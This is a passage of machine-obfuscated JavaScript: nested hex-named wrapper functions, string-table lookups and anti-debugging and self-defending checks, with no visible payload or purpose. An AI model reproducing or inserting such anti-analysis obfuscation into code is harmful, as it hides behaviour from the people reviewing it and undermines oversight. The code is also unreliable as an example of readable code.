-0x47a,_0x1dd63f-0x12a,_0x1dd63f,_0x22d94c-0x10);}function _0x2d3a97(_0x4964ec,_0x725335,_0x14ae1d,_0x5ae7a3,_0x16ddc4){return _0x2ffb09(_0x4964ec-0x37,_0x725335,_0x14ae1d-0x15c,_0x14ae1d-0x37e,_0x16ddc4-0xe5);}if(_0x151e04[_0x13bef1('Nk&*',0x659,0x667,0x7a4,0x5cb)](_0x151e04[_0x13bef1('B35m',0x744,0x5d2,0x5c7,0x5ae)],_0x151e04[_0x431ffd('31iB',-0xf9,-0x114,-0x254,-0xb9)])){var _0x434f69=!![];return function(_0x40f1ea,_0x4c92e7){function _0x544a32(_0x2d4de5,_0x19b43f,_0x36548e,_0x369bdd,_0x34d3b5){return _0x53b500(_0x2d4de5-0x4,_0x19b43f-0x1c5,_0x2d4de5,_0x369bdd-0x85,_0x34d3b5-0x16);}var _0x13a84b={'mRGjn':function(_0x2089da){function _0x6007af(_0x29f198,_0x4089d4,_0x45e814,_0x2fad6c,_0x1f0618){return _0x5ba8(_0x4089d4-0x9c,_0x2fad6c);}return _0x151e04[_0x6007af(0x36c,0x285,0x12c,'%B%P',0x212)](_0x2089da);}};function _0x2a2843(_0x59900b,_0x415ca0,_0x5e6722,_0x14ac6d,_0x17b7a0){return _0x2d3a97(_0x59900b-0x99,_0x14ac6d,_0x17b7a0- -0x3cf,_0x14ac6d-0xb8,_0x17b7a0-0x155);}function _0x4572dc(_0xa96621,_0x4e5641,_0xd8da80,_0x5ed5df,_0x1d951a){return _0x53b500(_0xa96621-0x12d,_0x4e5641-0x12,_0xd8da80,_0xa96621- -0x22c,_0x1d951a-0x188);}function _0x10c67f(_0x3e1fd5,_0x57ac95,_0xba1d0e,_0x425303,_0x4ab6d5){return _0x431ffd(_0x57ac95,_0xba1d0e-0x72c,_0xba1d0e-0x109,_0x425303-0x9d,_0x4ab6d5-0x8a);}if(_0x151e04[_0x10c67f(0x669,'tR%U',0x714,0x5ef,0x5ca)](_0x151e04[_0x10c67f(0x672,'IVfn',0x70f,0x7ab,0x774)],_0x151e04[_0x10c67f(0x51c,'[h3e',0x60d,0x6ae,0x776)]))vLbkfA[_0x10c67f(0x576,'wQHe',0x4c8,0x44f,0x498)](_0x4f7787,0x73d*0x5+0x43*0x21+0x97*-0x4c);else{var _0x2b995e=_0x434f69?function(){function _0x497c42(_0x761166,_0x2c72d4,_0x4f91e8,_0x15d5fe,_0x376e45){return _0x544a32(_0x15d5fe,_0x2c72d4-0x182,_0x4f91e8-0x1eb,_0x761166-0x40,_0x376e45-0x17b);}function _0x4dc1e5(_0x22f1ec,_0x78d9e,_0x588826,_0x5ae628,_0x2b64d3){return _0x2a2843(_0x22f1ec-0xfa,_0x78d9e-0x11e,_0x588826-0xda,_0x2b64d3,_0x22f1ec-0x5ea);}function _0xd081bf(_0x31b63c,_0x3e862a,_0x665248,_0x5de23e,_0x1fe041){return _0x4572dc(_0x3e862a-0x315,_0x3e862a-0x5e,_0x1fe041,_0x5de23e-0x7a,_0x1fe041-0xdd);}function _0x286992(_0x27b1e6,_0x1fbbb7,_0x2ba6af,_0x55a3c0,_0xd4e887){return _0x2a2843(_0x27b1e6-0x77,_0x1fbbb7-0x1af,_0x2ba6af-0xc0,_0x1fbbb7,_0xd4e887-0x709);}function _0x442adb(_0x407938,_0x11aa56,_0x4bc374,_0x119ede,_0xc5830c){return _0x2a2843(_0x407938-0xa7,_0x11aa56-0x11a,_0x4bc374-0x130,_0xc5830c,_0x11aa56-0x56c);}if(_0x4a9ea4[_0x442adb(0x646,0x4eb,0x4b3,0x59c,'CxN1')](_0x4a9ea4[_0x4dc1e5(0x625,0x5c0,0x666,0x4f6,'h6Ob')],_0x4a9ea4[_0x497c42(0x2b6,0x1fd,0x3f8,'k^2n',0x3a9)])){if(_0x4c92e7){if(_0x4a9ea4[_0xd081bf(0x130,0xe6,0x18e,0x7e,'tR%U')](_0x4a9ea4[_0xd081bf(0x2a1,0x174,0x187,0xdb,'B!KC')],_0x4a9ea4[_0x4dc1e5(0x501,0x56c,0x61b,0x3bb,'vn[k')]))mNHAFO[_0x4dc1e5(0x63f,0x5c7,0x501,0x7a3,'dzds')](_0x5528c2);else{var _0x3870db=_0x4c92e7[_0x286992(0x737,'WQnD',0x6d3,0x6d2,0x729)](_0x40f1ea,arguments);return _0x4c92e7=null,_0x3870db;}}}else return _0x1fab6f;}:function(){};return _0x434f69=![],_0x2b995e;}};}else{var _0x32481a=_0x54ee4b?function(){function _0x142c0c(_0x99535a,_0x5819d7,_0x45b061,_0x511c07,_0x291eb5){return _0x13bef1(_0x45b061,_0x5819d7-0xad,_0x5819d7- -0x539,_0x511c07-0x66,_0x291eb5-0x7a);}if(_0x3c9cb7){var _0x1a20b6=_0x9411ca[_0x142c0c(0x134,0x146,'E#G1',0x1fe,0x6c)](_0x441f8a,arguments);return _0x42d8af=null,_0x1a20b6;}}:function(){};return _0x1052bb=![],_0x32481a;}}()),_0x40cd8c=_0x151e04[_0x2ffb09(-0x1d2,'hA*)',0x30,-0xd4,-0x246)](_0x32e721,this,function(){function _0x3a2fb5(_0x2bcc59,_0x59e905,_0x20113e,_0x30053d,_0xff6fbe){return _0xe4ec83(_0x2bcc59-0x18d,_0x2bcc59-0x2c3,_0x59e905,_0x30053d-0xfe,_0xff6fbe-0x6f);}var _0xfa4a2d={'BfzPD':_0x151e04[_0xd04dc5(0x3b0,'[h3e',0x4d8,0x27c,0x29c)],'AnFCv':_0x151e04[_0x3e47b5('Lf2@',0x4d2,0x37b,0x326,0x43b)],'pkTBV':function(_0x1894f5,_0x28b01d){function _0x4367d5(_0x3f1eb3,_0x4f6fe2,_0x525c95,_0x4583bd,_0x2629ee){return _0x3e47b5(_0x3f1eb3,_0x4f6fe2-0x36,_0x525c95-0x158,_0x4583bd-0x75,_0x2629ee-0x68);}return _0x151e04[_0x4367d5('[Wfg',0x587,0x4c6,0x38a,0x407)](_0x1894f5,_0x28b01d);},'JdnZy':_0x151e04[_0xd04dc5(0x3cc,'*GZE',0x484,0x39a,0x52a)],'hfIzk':function(_0x13c680,_0x460660){function _0x216a7a(_0x5a2896,_0x540c40,_0x22bc66,_0x324394,_0x9bdfcc){return _0x3e47b5(_0x540c40,_0x540c40-0xa6,_0x324394- -0x2a5,_0x324394-0x6c,_0x9bdfcc-0x161);}return _0x151e04[_0x216a7a(0x20c,'IVfn',-0x41,0xc7,0x217)](_0x13c680,_0x460660);},'ItxSB':_0x151e04[_0x3e47b5('zX[2',0x94,0x1e1,0x14c,0xd8)],'RhpOe':function(_0x1dffba,_0x253317){function _0x1d54c3(_0x233de7,_0x435b70,_0x83e08e,_0x557d0c,_0x12d5ad){return _0x3bf792(_0x233de7-0x1c8,_0x12d5ad,_0x83e08e-0x1bc,_0x435b70- -0x4c6,_0x12d5ad-0x13b);}return _0x151e04[_0x1d54c3(0xf3,-0x28,-0xef,0xc8,'eR^v')](_0x1dffba,_0x253317);},'lwBmJ':_0x151e04[_0x3bf792(0x18f,'k^2n',0x2e1,0x204,0x2a3)],'HQHNG':function(_0x101bf3){function _0xc7816f(_0x575b1f,_0x28b646,_0x573edb,_0x275d0a,_0x288fcc){return _0x3bf792(_0x575b1f-0x83,_0x275d0a,_0x573edb-0x114,_0x28b646-0x1b5,_0x288fcc-0x18);}return _0x151e04[_0xc7816f(0x3c5,0x492,0x53b,'$i&a',0x46c)](_0x101bf3);}};function _0x3e47b5(_0x5a3fad,_0x3ddecc,_0x5487b0,_0x2a61f3,_0x3bcb00){return _0x5aa687(_0x5a3fad-0x153,_0x5487b0- -0x283,_0x5487b0-0x1c8,_0x5a3fad,_0x3bcb00-0x128);}function _0xd04dc5(_0x224191,_0x258d9b,_0x267d9b,_0x310cc5,_0x34bf6d){return _0x5aa687(_0x224191-0xb6,_0x224191- -0x198,_0x267d9b-0x88,_0x258d9b,_0x34bf6d-0x8d);}function _0x29f01e(_0x36a8ef,_0x27d354,_0x4a8ffc,_0x1bbb82,_0x4d90c5){return _0x5aa687(_0x36a8ef-0x6f,_0x27d354-0x6,_0x4a8ffc-0x138,_0x4a8ffc,_0x4d90c5-0x40);}function _0x3bf792(_0x5b59de,_0x154f36,_0x322f1b,_0x19fd62,_0x40a1e9){return _0xe4ec83(_0x5b59de-0x156,_0x19fd62-0x337,_0x154f36,_0x19fd62-0x152,_0x40a1e9-0x34);}if(_0x151e04[_0x3bf792(0x32f,'Lf2@',0x44e,0x413,0x4c9)](_0x151e04[_0x29f01e(0x6dd,0x661,'tR%U',0x765,0x5fc)],_0x151e04[_0x3bf792(0x3ae,'[Wfg',0x43a,0x2e9,0x31b)]))return _0x40cd8c[_0x3a2fb5(0x1ae,'Nk&*',0xbb,0x2bb,0x234)+_0x3bf792(0x365,'Z$zh',0x50f,0x44f,0x3dd)]()[_0x3bf792(0x331,'q4lR',0x286,0x27c,0x1ef)+'h'](_0x151e04[_0x3e47b5('5]DX',0x4b3,0x39e,0x31d,0x39d)])[_0xd04dc5(0x345,'$i&a',0x401,0x1ff,0x21c)+_0x3e47b5('HK!1',0x405,0x30a,0x3ff,0x24c)]()[_0x29f01e(0x309,0x416,'eR^v',0x588,0x334)+_0x3a2fb5(0x3e8,'CxN1',0x2ef,0x437,0x479)+'r'](_0x40cd8c)[_0x3e47b5('9LGr',0x4be,0x3dd,0x328,0x3d1)+'h'](_0x151e04[_0x29f01e(0x516,0x3f7,'MNsN',0x3eb,0x521)]);else{var _0x11d609=new _0x3c5e04(ZPXoMH[_0x3a2fb5(0x366,'0XUL',0x412,0x3d8,0x32b)]),_0x349d9a=new _0x27b81b(ZPXoMH[_0xd04dc5(0x282,'rSgz',0x299,0x19b,0x13a)],'i'),_0x2b8275=ZPXoMH[_0x3a2fb5(0x220,'0S2J',0x218,0x2ea,0xea)](_0x596a26,ZPXoMH[_0x3e47b5('#yXr',0x32f,0x37a,0x4e8,0x2f5)]);!_0x11d609[_0x3bf792(0x498,'B35m',0x1e3,0x33a,0x301)](ZPXoMH[_0x29f01e(0x500,0x5ca,'h6Ob',0x4eb,0x62b)](_0x2b8275,ZPXoMH[_0x29f01e(0x659,0x5bb,'FHI9',0x527,0x532)]))||!_0x349d9a[_0xd04dc5(0x485,'IVfn',0x5b1,0x34b,0x487)](ZPXoMH[_0x29f01e(0x622,0x60d,'WQnD',0x6f5,0x757)](_0x2b8275,ZPXoMH[_0x29f01e(0x487,0x5d3,'vh@v',0x55d,0x712)]))?ZPXoMH[_0x29f01e(0x64b,0x561,'dzds',0x5dd,0x51a)](_0x2b8275,'0'):ZPXoMH[_0x3bf792(0x309,'@z#m',0x39a,0x462,0x4d3)](_0x4b4513);}});_0x151e04[_0x278e06(0x1d2,0x2b6,'hA*)',0x292,0x21b)](_0x40cd8c);var _0x14b7ec=(function(){function _0x164e2c(_0x43c783,_0x1a4534,_0x178419,_0x4f648d,_0x544f48){return _0x587675(_0x43c783-0x10d,_0x43c783-0x629,_0x178419-0x67,_0x178419,_0x544f48-0xa2);}function _0x5384f8(_0x55d5d5,_0x1ceb34,_0x234530,_0x5cd1e1,_0x329b81){return _0x5aa687(_0x55d5d5-0x7a,_0x234530-0xac,_0x234530-0x192,_0x55d5d5,_0x329b81-0x1e9);}function _0x18f045(_0x3b8022,_0x28324b,_0x4f2b96,_0x5abbd4,_0x5ef8cb){return _0x278e06(_0x4f2b96-0x210,_0x28324b-0x41,_0x28324b,_0x5abbd4-0x18b,_0x5ef8cb-0x177);}var _0x4cdf9c={'SFGGU':function(_0x83516e,_0x32ad24){function _0xf0db7d(_0x461e42,_0x1ab7e7,_0x42675f,_0x4b3263,_0x1091df){return _0x5ba8(_0x4b3263- -0x307,_0x1ab7e7);}return _0x151e04[_0xf0db7d(0x8a,'Nk&*',0xd2,0x4c,0xe)](_0x83516e,_0x32ad24);},'BKmwj':function(_0x2bc1a8,_0x4dd0e0){function _0x1501e4(_0x4abd31,_0x37816a,_0x3e9a40,_0x373cdb,_0x30b6fa){return _0x5ba8(_0x37816a- -0x385,_0x373cdb);}return _0x151e04[_0x1501e4(-0x2e0,-0x19a,-0xb8,'$i&a',-0x110)](_0x2bc1a8,_0x4dd0e0);},'ZADpN':_0x151e04[_0x18f045(0x5bb,'dzds',0x5bc,0x61e,0x724)],'vQNoF':_0x151e04[_0x18f045(0x59d,'ZLv2',0x612,0x622,0x5b1)],'bepKC':function(_0x13d121,_0x3e5a45){function _0x17492f(_0x8f5005,_0x342717,_0x2deaf9,_0x573104,_0x120ee0){return _0x203e1f(_0x8f5005-0xc3,_0x342717-0x1dd,_0x573104- -0x1f1,_0x120ee0,_0x120ee0-0x19a);}return _0x151e04[_0x17492f(0x501,0x4d7,0x351,0x3d7,'k^2n')](_0x13d121,_0x3e5a45);},'LoUJw':_0x151e04[_0x18f045(0x619,'0S2J',0x635,0x634,0x66a)],'gZTkZ':_0x151e04[_0x203e1f(0x4f6,0x3e9,0x50e,'B35m',0x63e)],'MmVAg':_0x151e04[_0x203e1f(0x78f,0x589,0x6b1,'h6Ob',0x706)],'BRXVd':function(_0x2db8b5,_0x4cc94b){function _0x38dd7e(_0x4f298c,_0x72822,_0x4c59ea,_0x4bfd48,_0x2c62fb){return _0x203e1f(_0x4f298c-0xde,_0x72822-0x58,_0x4c59ea- -0x212,_0x2c62fb,_0x2c62fb-0x83);}return _0x151e04[_0x38dd7e(0x1f3,0x39b,0x334,0x2d0,'CxN1')](_0x2db8b5,_0x4cc94b);},'JKHDM':_0x151e04[_0x18f045(0x529,'cTbn',0x5e4,0x683,0x4fa)],'GgLYA':_0x151e04[_0x164e2c(0x35c,0x39a,'B35m',0x2f6,0x449)]};function _0x267e54(_0x1c4a56,_0x50c55b,_0x5a1062,_0x24351a,_0x1bb93c){return _0x2ffb09(_0x1c4a56-0x1b5,_0x5a1062,_0x5a1062-0x1d5,_0x24351a-0x7a,_0x1bb93c-0xe0);}function _0x203e1f(_0x221b19,_0x5f307c,_0x48627a,_0x47fc85,_0x122de2){return _0x587675(_0x221b19-0x11d,_0x48627a-0x6b9,_0x48627a-0x13d,_0x47fc85,_0x122de2-0x161);}if(_0x151e04[_0x164e2c(0x39a,0x33a,'pdS1',0x3dd,0x3e7)](_0x151e04[_0x203e1f(0x64a,0x59d,0x5c2,'GIX(',0x588)],_0x151e04[_0x203e1f(0x6c4,0x689,0x683,'2hAA',0x5ff)])){var _0x264a19=!![];return function(_0x4b8d0e,_0x198b1e){function _0x16b9c2(_0x50e90e,_0x4da74a,_0x96762,_0x39555d,_0x141089){return _0x164e2c(_0x141089- -0x614,_0x4da74a-0x115,_0x4da74a,_0x39555d-0x12,_0x141089-0x1bf);}function _0x37b8f0(_0x204d7b,_0x1dce0f,_0x221111,_0x469762,_0x40ad88){return _0x267e54(_0x204d7b-0x1af,_0x1dce0f-0x19f,_0x40ad88,_0x469762-0xbb,_0x40ad88-0x1b5);}function _0x41557b(_0xffe676,_0x3dc5d6,_0x3f82df,_0x3e91c9,_0x8192b){return _0x164e2c(_0x8192b- -0xe8,_0x3dc5d6-0xa5,_0xffe676,_0x3e91c9-0x12e,_0x8192b-0x9b);}function _0x51e5d3(_0x4c8045,_0x2aa740,_0x26130f,_0x2d1ea1,_0x93b54b){return _0x203e1f(_0x4c8045-0x1e4,_0x2aa740-0x75,_0x26130f- -0x323,_0x4c8045,_0x93b54b-0xf8);}if(_0x4cdf9c[_0x37b8f0(-0x91,0xa2,0x4f,-0xc5,'GIX(')](_0x4cdf9c[_0x16b9c2(-0x319,'B35m',-0x1e9,-0x31c,-0x283)],_0x4cdf9c[_0x51e5d3('%B%P',0x3cd,0x2fa,0x2c7,0x250)])){var _0x51f1ec=_0x264a19?function(){function _0x3b948b(_0x376ade,_0x4cc415,_0x2d1505,_0x48c90f,_0x1fc054){return _0x37b8f0(_0x376ade-0x6a,_0x4cc415-0x183,_0x2d1505-0x34,_0x1fc054-0x37a,_0x4cc415);}function _0x4c0596(_0x10aac8,_0x107656,_0x2b43f5,_0x4db8c1,_0x935983){return _0x51e5d3(_0x10aac8,_0x107656-0x129,_0x107656-0x1b9,_0x4db8c1-0x1b0,_0x935983-0x1b0);}function _0x2c8942(_0x3490ef,_0x1ef3af,_0x4431aa,_0x26a4ca,_0x573ea6){return _0x51e5d3(_0x1ef3af,_0x1ef3af-0x88,_0x4431aa- -0x212,_0x26a4ca-0xab,_0x573ea6-0x142);}function _0x3541af(_0x24bb15,_0x479cd7,_0x3a7d64,_0x32b515,_0x1bc32f){return _0x16b9c2(_0x24bb15-0xa9,_0x1bc32f,_0x3a7d64-0x184,_0x32b515-0x1a2,_0x479cd7-0x648);}function _0x111d7f(_0x220ecf,_0x51abc5,_0x548fae,_0x258a86,_0x296a47){return _0x51e5d3(_0x51abc5,_0x51abc5-0xa6,_0x258a86- -0x39b,_0x258a86-0x63,_0x296a47-0xe9);}var _0xa3bb75={'FYfVr':function(_0x2be3d6,_0x370166){function _0x270d91(_0x2ecc56,_0x17807d,_0x49c91f,_0x436a31,_0x3b36f4){return _0x5ba8(_0x436a31-0x3b9,_0x49c91f);}return _0x4cdf9c[_0x270d91(0x42f,0x4aa,'Z$zh',0x57a,0x5e4)](_0x2be3d6,_0x370166);},'saXIg':function(_0x24521e,_0x1ee349){function _0xf937f0(_0x2aa0a7,_0x5e717f,_0x2c5b5d,_0x2bc098,_0x366d4f){return _0x5ba8(_0x5e717f- -0x1bc,_0x2aa0a7);}return _0x4cdf9c[_0xf937f0('pdS1',0x14a,0x61,0x97,0x253)](_0x24521e,_0x1ee349);},'ruSqL':function(_0x333ff3,_0x5edd2b){function _0x4a9f27(_0x16e0c4,_0x5ce335,_0x40fe92,_0x259318,_0xdbc948){return _0x5ba8(_0x5ce335-0x4b,_0xdbc948);}return _0x4cdf9c[_0x4a9f27(0x42c,0x307,0x3fc,0x249,'#yXr')](_0x333ff3,_0x5edd2b);},'TjUsG':_0x4cdf9c[_0x111d7f(-0x2,'vn[k',0x11,-0xee,-0x9b)],'XabKb':_0x4cdf9c[_0x4c0596('c9MA',0x357,0x4b8,0x4ac,0x3f7)]};if(_0x4cdf9c[_0x3b948b(0x4b2,'FHI9',0x489,0x492,0x40b)](_0x4cdf9c[_0x4c0596('[Wfg',0x38b,0x416,0x256,0x437)],_0x4cdf9c[_0x4c0596('yWI^',0x511,0x5c4,0x4e0,0x4dd)])){if(_0x198b1e){if(_0x4cdf9c[_0x111d7f(-0x141,'vn[k',-0x17b,-0x2a7,-0x31b)](_0x4cdf9c[_0x3541af(0x564,0x43f,0x46c,0x495,'$i&a')],_0x4cdf9c[_0x2c8942(-0x15b,'B!KC',-0xf7,-0x25b,-0xed)]))_0x2af9af=AWegxG[_0x4c0596('Lf2@',0x517,0x678,0x5fa,0x63f)](_0x581bcd,AWegxG[_0x111d7f(0x7a,'Du4!',-0x127,-0x25,-0x77)](AWegxG[_0x111d7f(-0x308,'h6Ob',-0x14b,-0x1b7,-0xdf)](AWegxG[_0x2c8942(0xe2,'$i&a',0xa7,0x109,0xbb)],AWegxG[_0x111d7f(-0x2ab,'%B%P',-0x21f,-0x268,-0x2c8)]),');'))();else{var _0x47f21c=_0x198b1e[_0x3b948b(0x419,'cTbn',0x30e,0x2d4,0x3a1)](_0x4b8d0e,arguments);return _0x198b1e=null,_0x47f21c;}}}else _0x1de6c2=_0x4b4ee0;}:function(){};return _0x264a19=![],_0x51f1ec;}else{if(_0x11c707)return _0x358fd9;else fJMDsj[_0x41557b('FHI9',0x4a6,0x416,0x41f,0x459)](_0x3c7fcd,-0x1d19*0x1+-0x1*0x1d4b+0x194*0x25);}};}else{var _0x376758;try{_0x376758=rhpMdR[_0x267e54(-0x234,-0x24b,']oTj',-0x164,-0x104)](_0x267cc3,rhpMdR[_0x203e1f(0x4b4,0x55c,0x5c6,'FHI9',0x532)](rhpMdR[_0x203e1f(0x5e2,0x633,0x5c6,'FHI9',0x72a)](rhpMdR[_0x267e54(0xcb,0x71,'vh@v',-0x53,-0x62)],rhpMdR[_0x267e54(-0x244,-0x22,'[Wfg',-0x116,-0x2a)]),');'))();}catch(_0x437eed){_0x376758=_0x54c223;}return _0x376758;}}());(function(){function _0x52345a(_0x1eeb2c,_0x4af9a1,_0x32b72d,_0x3b93ca,_0x4c6e73){return _0x587675(_0x1eeb2c-0x3c,_0x1eeb2c-0x783,_0x32b72d-0xdf,_0x4af9a1,_0x4c6e73-0x96);}function _0x412292(_0x84622,_0xdeed16,_0x26c1e4,_0x27646f,_0x14eda9){return _0x278e06(_0x14eda9- -0x33,_0xdeed16-0x1ef,_0xdeed16,_0x27646f-0x2b,_0x14eda9-0x6);}function _0x3c574f(_0xc7caa,_0x263b04,_0x40cc96,_0x2ef188,_0x54086a){return _0x5aa687(_0xc7caa-0x16a,_0x54086a- -0xa2,_0x40cc96-0x163,_0x2ef188,_0x54086a-0x1e8);}function _0x3d87ca(_0x487cd1,_0x8e32b,_0x4d691a,_0x2f0b3c,_0x16b76e){return _0x2ffb09(_0x487cd1-0x184,_0x2f0b3c,_0x4d691a-0x1e6,_0x8e32b-0x494,_0x16b76e-0x74);}if(_0x151e04[_0x412292(0x2f5,'ZLv2',0x2ff,0x331,0x420)](_0x151e04[_0x3c574f(0x5ea,0x641,0x5a0,'L84T',0x5a3)],_0x151e04[_0x3c574f(0x49b,0x4a7,0x5c5,'0S2J',0x5e1)]))_0x151e04[_0x412292(0x1c9,'GIX(',0x225,0x301,0x240)](_0x14b7ec,this,function(){function _0x3defaa(_0x556e3a,_0x367faf,_0x175d21,_0x3bd15f,_0x388529){return _0x3c574f(_0x556e3a-0xd1,_0x367faf-0xda,_0x175d21-0xf4,_0x388529,_0x367faf- -0x135);}function _0x13eb8b(_0x40e946,_0x2e6018,_0x35d2f4,_0x42a08a,_0x483932){return _0x52345a(_0x35d2f4- -0x5ba,_0x40e946,_0x35d2f4-0xc6,_0x42a08a-0x47,_0x483932-0x1b5);}function _0x3a3365(_0x4d0b89,_0x438164,_0x48927a,_0x465afb,_0x1bbeb9){return _0x3c574f(_0x4d0b89-0x18b,_0x438164-0xa7,_0x48927a-0x1c5,_0x465afb,_0x4d0b89- -0x5bd);}function _0x57fff9(_0x5e0894,_0x45ed38,_0x383f77,_0x47a4e3,_0x59cd43){return _0x3c574f(_0x5e0894-0xe6,_0x45ed38-0x194,_0x383f77-0x12a,_0x47a4e3,_0x383f77- -0x1b3);}function _0x2fff1a(_0x4efc65,_0x290ec5,_0x1c078a,_0x34b370,_0x1fa73e){return _0x3d87ca(_0x4efc65-0x142,_0x290ec5- -0x1d9,_0x1c078a-0x1ce,_0x1c078a,_0x1fa73e-0x18);}if(_0x151e04[_0x57fff9(0x89,0x346,0x1fb,'[Wfg',0x2d3)](_0x151e04[_0x57fff9(0x46f,0x268,0x3b1,'0XUL',0x24f)],_0x151e04[_0x2fff1a(0x25a,0x21d,'Ktpr',0x1aa,0x37f)])){if(_0x359f5d){var _0x5be55c=_0x4060b1[_0x3a3365(-0x1cc,-0x20f,-0x2fa,'h6Ob',-0x6b)](_0x2080dd,arguments);return _0x5953b2=null,_0x5be55c;}}else{var _0x47e60f=new RegExp(_0x151e04[_0x2fff1a(0x3e6,0x32d,'31iB',0x304,0x388)]),_0x51e078=new RegExp(_0x151e04[_0x13eb8b('cTbn',0x210,0x9e,-0x58,0x1c1)],'i'),_0x400cfa=_0x151e04[_0x57fff9(0x236,0x368,0x2e6,'wQHe',0x1a4)](_0x52e3a5,_0x151e04[_0x57fff9(0x41d,0x262,0x2f1,'CxN1',0x231)]);if(!_0x47e60f[_0x3a3365(-0x18a,-0x39,-0x95,'@z#m',-0x1f4)](_0x151e04[_0x2fff1a(0x274,0x327,'vh@v',0x210,0x31e)](_0x400cfa,_0x151e04[_0x3a3365(0x3,0x13f,0xc9,'eR^v',0x123)]))||!_0x51e078[_0x2fff1a(0x123,0x21a,'0XUL',0x2e3,0x100)](_0x151e04[_0x13eb8b('MNsN',-0x73,0xbd,0x1ae,-0x6e)](_0x400cfa,_0x151e04[_0x3a3365(-0x15e,-0x213,-0x84,'[h3e',-0x102)]))){if(_0x151e04[_0x13eb8b('tR%U',0x211,0x1a2,0x210,0x7f)](_0x151e04[_0x3a3365(-0x1a5,-0xda,-0x1f2,'2hAA',-0xf7)],_0x151e04[_0x3defaa(0x451,0x4d6,0x38f,0x593,'WQnD')]))_0x151e04[_0x13eb8b('wQHe',0x4,-0xf9,-0x10c,-0x6)](_0x400cfa,'0');else{var _0xc60309=_0x539696[_0x3defaa(0x5de,0x46c,0x4f4,0x416,'CxN1')](_0x5d56f3,arguments);return _0x3d8617=null,_0xc60309;}}else{if(_0x151e04[_0x57fff9(0xc4,0x2cd,0x20e,'0S2J',0x20a)](_0x151e04[_0x13eb8b('[Wfg',0x7,0x46,-0x100,-0x127)],_0x151e04[_0x3a3365(0x55,-0xd,-0x6f,'0XUL',-0x41)]))_0x151e04[_0x13eb8b('$i&a',-0x21,0xe2,0x21b,-0x46)](_0x52e3a5);else{if(_0x35a447){var _0x18e6d0=_0x8cd47c[_0x57fff9(0x2fe,0x22d,0x372,'c9MA',0x35a)](_0xe1aa39,arguments);return _0x2c768e=null,_0x18e6d0;}}}}})();else{var _0x285efc=_0x31e567?function(){function _0x1ebaf6(_0x1f9105,_0xfc9bb2,_0x5a671a,_0x1f0a1e,_0x445956){return _0x412292(_0x1f9105-0x1f,_0x445956,_0x5a671a-0x1b2,_0x1f0a1e-0x174,_0x1f0a1e-0x2d7);}if(_0x38d25d){var _0x4733ea=_0x41629e[_0x1ebaf6(0x67e,0x789,0x573,0x6e2,'B!KC')](_0x40b487,arguments);return _0x41a0e3=null,_0x4733ea;}}:function(){};return _0x40c1ed=![],_0x285efc;}}());function _0x2ffb09(_0xa597aa,_0x9e66c1,_0x217b1c,_0x29d095,_0x43504c){return _0x5ba8(_0x29d095- -0x309,_0x9e66c1);}var _0x4b7342=(function(){function _0x592df5(_0x4fb7cc,_0x3b6a79,_0xa946f7,_0x4dae27,_0x4918c9){return _0x278e06(_0xa946f7-0x12a,_0x3b6a79-0x11b,_0x3b6a79,_0x4dae27-0xde,_0x4918c9-0x184);}function _0x1dfdfd(_0xd6bd74,_0x57b000,_0x49a575,_0x41dcfa,_0x53707a){return _0x587675(_0xd6bd74-0x84,_0x49a575-0x515,_0x49a575-0x1b5,_0xd6bd74,_0x53707a-0xef);}function _0xacaa88(_0x513494,_0x381be3,_0x3ded05,_0x11650b,_0x335a4d){return _0xe4ec83(_0x513494-0x18c,_0x381be3-0x3ed,_0x3ded05,_0x11650b-0x16e,_0x335a4d-0x12c);}function _0x68ec9b(_0x45c426,_0x9ebf21,_0x2ccb4c,_0x47e0e2,_0x5af981){return _0xe4ec83(_0x45c426-0x18d,_0x45c426-0x4d7,_0x47e0e2,_0x47e0e2-0x141,_0x5af981-0x135);}function _0x463f1e(_0x210b25,_0x57aa20,_0x45f9e0,_0x264f7f,_0x6d3485){return _0xe4ec83(_0x210b25-0x98,_0x45f9e0-0xed,_0x6d3485,_0x264f7f-0x1de,_0x6d3485-0xa2);}var _0x20ce65={'XQyho':function(_0x39a38b,_0x435def){function _0x471101(_0x1e239c,_0x5dad72,_0x4392d7,_0xc3c3b,_0xb6dc7a){return _0x5ba8(_0xb6dc7a- -0x88,_0xc3c3b);}return _0x151e04[_0x471101(0x1a5,0x283,0x20b,'B35m',0x122)](_0x39a38b,_0x435def);},'rfcAS':function(_0xa55701,_0x1f7e6e){function _0xe3cf24(_0x342ec1,_0x36ba75,_0x350274,_0x20041c,_0x2ddb6b){return _0x5ba8(_0x20041c- -0x28a,_0x350274);}return _0x151e04[_0xe3cf24(-0x23c,-0x192,'vh@v',-0x11b,0xa)](_0xa55701,_0x1f7e6e);},'mxTXC':function(_0x214bdf,_0x3f8a8a){function _0x4c1229(_0x57a46a,_0x485965,_0x525b33,_0x3983b4,_0x57ce62){return _0x5ba8(_0x57a46a-0x49,_0x485965);}return _0x151e04[_0x4c1229(0x2ed,'GIX(',0x1d2,0x398,0x1dd)](_0x214bdf,_0x3f8a8a);},'LioFE':_0x151e04[_0x592df5(0x3ad,'#wK^',0x32d,0x367,0x211)],'ckQkq':_0x151e04[_0x463f1e(0x150,0x299,0x1f8,0x19a,'ZLv2')],'peJzH':function(_0x1dd423,_0x16cce9){function _0x5e60ef(_0xa9622b,_0x1c6d89,_0x2b49df,_0x106e4d,_0x54cfc6){return _0x592df5(_0xa9622b-0xb,_0x2b49df,_0x54cfc6- -0x152,_0x106e4d-0x7e,_0x54cfc6-0xf6);}return _0x151e04[_0x5e60ef(0x229,0x3e0,'[Wfg',0x4a7,0x38f)](_0x1dd423,_0x16cce9);}};if(_0x151e04[_0x592df5(0x341,'@z#m',0x2eb,0x277,0x412)](_0x151e04[_0x68ec9b(0x464,0x554,0x3b7,'9LGr',0x357)],_0x151e04[_0x68ec9b(0x497,0x35e,0x44a,'#wK^',0x58e)])){var _0x278d84=!![];return function(_0x2526f8,_0x3cdf4e){function _0x459bf2(_0x158281,_0xa39731,_0x3bc131,_0x3994fa,_0x139a0b){return _0x1dfdfd(_0xa39731,_0xa39731-0x72,_0x139a0b- -0x399,_0x3994fa-0x2c,_0x139a0b-0xc2);}function _0x3ea209(_0x543be6,_0x51b92a,_0x1f493f,_0x5e0837,_0x125454){return _0x592df5(_0x543be6-0x85,_0x1f493f,_0x543be6- -0x327,_0x5e0837-0x12d,_0x125454-0xa6);}function _0x43f80c(_0x2457bc,_0x381dcd,_0x4fe1e5,_0x522db8,_0x4c956a){return _0x1dfdfd(_0x522db8,_0x381dcd-0x92,_0x2457bc-0x238,_0x522db8-0x34,_0x4c956a-0x133);}function 